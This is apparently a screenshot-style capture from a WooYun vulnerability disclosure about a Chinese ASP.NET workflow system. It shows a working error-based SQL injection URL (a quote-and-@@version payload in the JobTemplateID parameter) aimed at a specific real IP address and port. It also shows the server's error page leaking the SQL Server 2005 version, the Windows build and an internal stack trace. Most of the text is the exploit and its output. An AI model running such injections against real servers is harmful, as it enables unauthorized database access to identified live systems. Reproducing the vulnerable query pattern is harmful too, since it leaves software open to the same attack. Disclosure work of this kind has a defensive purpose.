 http://219.138.90.130:82/WorkFlow/WFDesigner/OtherTransactorAdd.aspx?JobTemplateID=undefined%27and%20@@version=0--
加速器
输入文字搜索
在将 nvarchar 值 'Micr
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
56%
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +221
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +40
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd) +6
OT.Workflow.DataAccess.WF_ActTemplate_DAL.GetActTemplatesByActType(String pJobTemplateID, String pActType) +163
OT.Workflow.BusinessLogic.Template.GetActTemplates(String pJobTemplateID, ActType pActType) +109
WorkFlow_WFDesigner_OtherTransactorAdd.Bind() +101
WorkFlow_WFDesigner_OtherTransactorAdd.Page_Load(Object sender, EventArgs e) +56
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
版本信息: Microsoft .NET Framework 版本:2.0.50727.42; ASP.NET 版本:2.0.50727.42
www.wooyun.org
完成
0
100%